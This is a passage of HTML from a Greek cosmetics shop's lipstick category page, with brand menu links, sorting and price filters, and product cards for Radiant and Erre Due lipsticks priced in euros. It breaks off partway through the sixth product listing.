	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2866%5D">Montblanc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15493 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=mua-make-up-academy">MUA MAKEUPACADEMY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2192%5D">Nike</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8614 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2163%5D">One Cosmetics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2240%5D">Paco Rabanne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12407 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2845%5D">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5698 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1271%5D">Radiant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9514 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2288%5D">Ralph Lauren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11131 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2636%5D">Real Techniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B135%5D">Revolution</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15867 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=revox">Revox</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12963 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1514%5D">Ro Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2912 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B275%5D">Seventeen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=shiseido">Shiseido</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2837%5D">STR8</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13224 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2807%5D">Schwarzkopf</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12120 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2838%5D">Thierry Mugler</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=victorias-secret">Victoria&#8217;s Secret</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2831%5D">Vivienne Sabo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B45%5D">Wet n Wild</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2061%5D">YSL</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9979 menu-item-design-default item-event-hover callto-btn item-with-label item-label-sale"><a href="https://www.beautylink.gr/product-category/sales/">Sales<span class="menu-label menu-label-sale">Sale</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11863 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
</ul></div>			</div><!--END MAIN-NAV-->
		</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-small title-design-centered color-scheme-light title-shop" style="">
						<div class="container">
							<div class="nav-shop">
								
																				<a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span>Back</span></a>
										
																	<h1 class="entry-title">Κραγιόν</h1>
																
								
							</div>
						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row">
		<div class="site-content shop-content-area col-sm-9 col-sm-push-3 content-with-products description-area-before" role="main">
<div class="shop-loop-head">
	<nav class="woocommerce-breadcrumb"><a href="https://www.beautylink.gr">Αρχική σελίδα</a><a href="https://www.beautylink.gr/shop/">Κατάστημα</a><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a><span class="breadcrumb-last"> Κραγιόν</span></nav><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Βλέπετε 1&ndash;12 από 29 αποτελέσματα</p>
			<div class="basel-show-sidebar-btn">
				<span class="basel-side-bar-icon"></span>
				<span> </span>
			</div>
					<div class="basel-filter-buttons">
				<a href="#" rel="nofollow" class="open-filters">Ταξινόμηση</a>
			</div>
		</div>

<div class="filters-area"><div class="filters-inner-area row"><div id="BASEL_Widget_Sorting" class="filter-widget widget-count-3 col-md-4 col-sm-6 col-xs-12"><h5 class="widget-title">Ταξινόνηση βάσει</h5>
<form class="woocommerce-ordering with-list" method="get">
			<ul>
											<li>
					<a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/?orderby=popularity" data-order="popularity" class="">Δημοτικότητα</a>
				</li>
											<li>
					<a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/?orderby=rating" data-order="rating" class="">Αξιολογήσεων</a>
				</li>
											<li>
					<a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/?orderby=date" data-order="date" class="">Πρόσφατα</a>
				</li>
											<li>
					<a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/?orderby=price" data-order="price" class="">Αύξουσα τιμή</a>
				</li>
											<li>
					<a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/?orderby=price-desc" data-order="price-desc" class="">Φθίνουσα τιμή</a>
				</li>
					</ul>
		</form>
</div><div id="BASEL_Widget_Price_Filter" class="filter-widget widget-count-3 col-md-4 col-sm-6 col-xs-12"><h5 class="widget-title">Φίλτρο τιμής</h5>					<div class="basel-price-filter">
						<ul>
															<li>
									<a rel="nofollow" href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/" class="">All</a>
								</li>
															<li>
									<a rel="nofollow" href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/?min_price=0&#038;max_price=10" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</span></a>
								</li>
															<li>
									<a rel="nofollow" href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/?min_price=10&#038;max_price=20" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</span></a>
								</li>
															<li>
									<a rel="nofollow" href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/?min_price=20&#038;max_price=30" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>30,00</span></a>
								</li>
															<li>
									<a rel="nofollow" href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/?min_price=30&#038;max_price=37" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>30,00</span> +</a>
								</li>
													</ul>
					</div>
				</div><div id="basel-woocommerce-layered-nav-7" class="filter-widget widget-count-3 col-md-4 col-sm-6 col-xs-12 basel-woocommerce-layered-nav"><h5 class="widget-title">Επιλογή Είδους</h5><div class="basel-scroll"><ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/?filter_eidos=%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd">Κραγιόν</a> <span class="count">(27)</span></li></ul></div></div></div></div>
<div class="basel-active-filters">
	</div>

<div class="basel-shop-loader"></div>


<div class="products elements-grid basel-products-holder  pagination-infinit row grid-columns-4" data-min_price="" data-max_price="" data-source="main_loop">	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-12 first  type-product post-5396 status-publish first instock product_cat-119 product_cat-36 product_cat-lips has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="5396">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/advanced-care-lipstick-glossy/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/06/107-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ADVANCED CARE LIPSTICK &#8211; GLOSSY" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/06/107-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/06/107-1-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/06/107-1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/06/107-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/06/107-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/06/107-1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/06/107-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="ADVANCED CARE LIPSTICK &#8211; GLOSSY" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="2fac68b79f" data-product-id="5396" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="5396">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/advanced-care-lipstick-glossy/" 
					class="open-quick-view quick-view-button"
					data-id="5396">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/advanced-care-lipstick-glossy/">ADVANCED CARE LIPSTICK &#8211; GLOSSY</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=radiant">Radiant</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,50</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/advanced-care-lipstick-glossy/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="5396" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;ADVANCED CARE LIPSTICK - GLOSSY&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-12 type-product post-5417 status-publish instock product_cat-119 product_cat-36 product_cat-lips has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="5417">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/advanced-care-lipstick-matt/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/06/206-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ADVANCED CARE LIPSTICK &#8211; MATT" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/06/206-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/06/206-1-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/06/206-1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/06/206-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/06/206-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/06/206-1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/06/206-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="ADVANCED CARE LIPSTICK &#8211; MATT" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="2fac68b79f" data-product-id="5417" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="5417">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/advanced-care-lipstick-matt/" 
					class="open-quick-view quick-view-button"
					data-id="5417">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/advanced-care-lipstick-matt/">ADVANCED CARE LIPSTICK &#8211; MATT</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=radiant">Radiant</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,50</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/advanced-care-lipstick-matt/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="5417" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;ADVANCED CARE LIPSTICK - MATT&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
<div class="clearfix visible-xs-block"></div>	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-12 type-product post-5442 status-publish instock product_cat-119 product_cat-36 product_cat-lips has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="5442">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/advanced-care-lipstick-velvet/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/06/radiant-advanced-care-lipstick_01_eYbTMeo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ADVANCED CARE LIPSTICK &#8211; VELVET" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/06/radiant-advanced-care-lipstick_01_eYbTMeo-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/06/radiant-advanced-care-lipstick_01_eYbTMeo-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/06/radiant-advanced-care-lipstick_01_eYbTMeo-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/06/radiant-advanced-care-lipstick_01_eYbTMeo-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/06/radiant-advanced-care-lipstick_01_eYbTMeo-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/06/radiant-advanced-care-lipstick_01_eYbTMeo.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" title="ADVANCED CARE LIPSTICK &#8211; VELVET" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="2fac68b79f" data-product-id="5442" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="5442">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/advanced-care-lipstick-velvet/" 
					class="open-quick-view quick-view-button"
					data-id="5442">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/advanced-care-lipstick-velvet/">ADVANCED CARE LIPSTICK &#8211; VELVET</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=radiant">Radiant</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,50</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/advanced-care-lipstick-velvet/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="5442" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;ADVANCED CARE LIPSTICK - VELVET&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
<div class="clearfix visible-sm-block"></div>	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-12 last  type-product post-6789 status-publish last instock product_cat-119 product_cat-36 product_cat-lips has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="6789">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/erre-due-velvet-matte-liquid-lipstick/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/10/velvet-matte-liquid-lipstick-002-900x1115-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ERRE DUE &#8211; VELVET MATTE LIQUID LIPSTICK" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/10/velvet-matte-liquid-lipstick-002-900x1115-1-300x300.png 300w, https://www.beautylink.gr/wp-content/uploads/2020/10/velvet-matte-liquid-lipstick-002-900x1115-1-150x150.png 150w, https://www.beautylink.gr/wp-content/uploads/2020/10/velvet-matte-liquid-lipstick-002-900x1115-1-600x600.png 600w, https://www.beautylink.gr/wp-content/uploads/2020/10/velvet-matte-liquid-lipstick-002-900x1115-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" title="ERRE DUE &#8211; VELVET MATTE LIQUID LIPSTICK" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="2fac68b79f" data-product-id="6789" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="6789">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/erre-due-velvet-matte-liquid-lipstick/" 
					class="open-quick-view quick-view-button"
					data-id="6789">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/erre-due-velvet-matte-liquid-lipstick/">ERRE DUE &#8211; VELVET MATTE LIQUID LIPSTICK</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=erre-due">Erre Due</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/erre-due-velvet-matte-liquid-lipstick/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="6789" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;ERRE DUE - VELVET MATTE LIQUID LIPSTICK&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
<div class="clearfix visible-xs-block"></div><div class="clearfix visible-md-block visible-lg-block"></div>	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-12 first  type-product post-6783 status-publish first instock product_cat-119 product_cat-36 product_cat-lips has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="6783">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/erre-ude-vinyl-lip-lacquer/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/10/vinyl-lip-lacquer-001-900x1115-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ERRE UDE &#8211; VINYL LIP LACQUER" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/10/vinyl-lip-lacquer-001-900x1115-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/10/vinyl-lip-lacquer-001-900x1115-1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/10/vinyl-lip-lacquer-001-900x1115-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/10/vinyl-lip-lacquer-001-900x1115-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" title="ERRE UDE &#8211; VINYL LIP LACQUER" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="2fac68b79f" data-product-id="6783" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="6783">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/erre-ude-vinyl-lip-lacquer/" 
					class="open-quick-view quick-view-button"
					data-id="6783">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/erre-ude-vinyl-lip-lacquer/">ERRE UDE &#8211; VINYL LIP LACQUER</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=erre-due">Erre Due</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,50</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/erre-ude-vinyl-lip-lacquer/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="6783" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;ERRE UDE - VINYL LIP LACQUER&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-12 type-product post-2335 status-publish instock product_cat-119 product_cat-36 product_cat-lips has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="2335">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/irr%ce%b5sistable-lips/">
